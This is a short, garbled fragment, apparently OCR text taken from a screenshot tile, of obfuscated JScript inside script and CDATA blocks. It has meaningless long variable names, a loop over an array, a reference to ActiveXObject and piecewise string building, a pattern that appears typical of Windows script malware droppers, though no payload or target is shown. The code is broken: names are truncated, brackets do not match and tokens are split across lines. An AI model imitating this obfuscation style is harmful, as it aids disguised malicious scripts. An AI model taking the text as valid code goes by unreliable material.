
for
  (mercedesbenzzVITK_OBLOM
=
0
;  mercedesbenzzVITK
xyz[
"length"
]
+
1
<
1
  ;  mercedesbenzzVITK_OBLOM
++
)  {
  xyz[mercedesbenzzVITK_OBLOM]  
=
  xyz[mercedesbenzzVIT
  }
var vishelrabbitsignificantnezlobin  
=
  this[
"ActiveXOb
]]
></
script
>
<
script  language
=
'JScript'><![CDATA[
var vishelrabbitsignificanttrepachopak  
=
function
(p){
};
var vishelrabbitsignificant5weasel  
=
""
+
"E"
;